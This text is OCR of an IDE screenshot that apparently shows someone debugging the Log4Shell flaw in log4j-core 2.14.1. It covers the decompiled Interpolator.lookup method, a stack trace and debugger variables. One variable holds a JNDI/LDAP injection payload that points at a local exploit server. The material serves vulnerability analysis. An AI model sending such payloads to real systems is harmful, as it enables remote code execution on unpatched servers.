 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help log4j2test - Interpolator.class [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar org apache logging log4j core lookup Interpolator lookup main
Project
MessagePatternConverter.class StrSubstitutor.class Interpolator.class String.java Character.java CharacterDataLatin1.java StrMatcher.class main.java AbstractLogger.class
Project
Database
Maven
Structure
Favorites
log4j2test E:\Src\Java\log4j2test
.idea
src
main
java
com.test
main
resources
test
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_144
Maven: org.apache.logging.log4j:log4j-api:2.14.1
log4j-api-2.14.1.jar library root
Maven: org.apache.logging.log4j:log4j-core:2.14.1
log4j-core-2.14.1.jar library root
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
Reader Mode
177 LOGGER.error( message: "Unable to create Lookup for {}", lookupKey, t);
178 }
179
180 }
181
182 public String lookup(final LogEvent event, String var) {
183 if (var == null) {
184 return null;
185 } else {
186 int prefixPos = var.indexOf(58); prefixPos: 4
187 if (prefixPos >= 0) {
188 String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefixPos: 4
189 String name = var.substring(prefixPos + 1);
190 StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix);
191 if (lookup instanceof ConfigurationAware) {
192 ((ConfigurationAware)lookup).setConfiguration(this.configuration);
193 }
194
195 String value = null;
196 if (lookup != null) {
197 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
198 }
199
200 if (value != null) {
201 return value;
202 }
203
Debug: main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
lookup:213, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
Variables
this = {Interpolator@1916} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
event = {MutableLogEvent@1573}
var = "jndi:ldap://localhost:8888/Exploit"
prefixPos = 4
this.strLookupMap = {HashMap@1937} size = 12
Run TODO Problems Debug Profiler Terminal Build Dependencies Event Log
All files are up-to-date (a minute ago) 194:1 CRLF UTF-8 4 spaces